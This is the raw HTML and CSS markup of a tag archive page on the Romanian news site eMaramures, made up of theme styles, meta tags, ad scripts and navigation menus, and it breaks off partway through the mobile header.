.jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="andra"/>
  <meta property="og:url" content="https://www.emaramures.ro/tag/andra/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Știri și informații la zi"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="andra"/>
  <meta itemprop="headline" content="andra"/>
  <meta itemprop="description" content="Știri și informații la zi"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="andra"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/tag/andra/"/>
  <meta name="twitter:description" content="Știri și informații la zi"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="archive tag tag-andra tag-13356 wp-embed-responsive jeg_toggle_dark jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-141"><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest-720x.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
